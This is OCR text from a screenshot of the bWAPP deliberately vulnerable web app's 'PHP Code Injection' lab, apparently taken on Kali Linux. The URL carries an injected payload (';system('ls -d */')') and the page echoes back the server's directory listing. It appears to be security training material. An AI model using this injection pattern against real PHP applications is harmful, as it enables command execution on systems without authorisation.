 bWAPP - PHP Code Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - PHP Code Injec
192.168.29.128/bWAPP/phpi.php?message=audrey;system('ls -d */')
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout W
/ PHP Code Injection /
This is just a test page, reflecting back your message...
audreyadmin/ apps/ db/ documents/ fonts/ images/ js/ passwords/ soap/ stylesheets/